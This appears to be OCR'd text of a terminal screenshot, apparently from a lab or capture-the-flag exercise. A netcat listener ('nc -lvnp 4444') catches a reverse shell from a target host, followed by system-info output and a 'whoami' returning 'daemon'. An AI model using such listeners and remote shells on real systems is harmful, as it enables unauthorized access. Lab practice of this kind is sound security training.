 ┌─[abends@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.100.243] 58905
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 15:43:21 up 19 min,  0 users,  load average: 0.00, 0.08, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$